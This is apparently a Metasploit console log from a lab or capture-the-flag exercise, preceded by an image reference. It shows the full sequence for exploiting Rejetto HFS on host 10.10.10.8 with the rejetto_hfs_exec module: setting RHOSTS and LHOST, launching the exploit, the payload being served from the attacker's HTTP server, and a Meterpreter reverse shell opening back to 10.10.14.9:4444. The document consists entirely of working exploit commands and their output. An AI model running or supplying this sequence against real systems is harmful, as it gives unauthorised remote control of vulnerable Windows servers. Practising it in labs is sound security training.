 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Using URL: http://10.10.14.9:8080/pdxkkb
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /pdxkkb
[*] Sending stage (175686 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\rvCenbfLxwCd.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.9:4444 -> 10.10.10.8:49211) at 2023-09-25 12:19:34 +0200
[*] Server stopped.
meterpreter >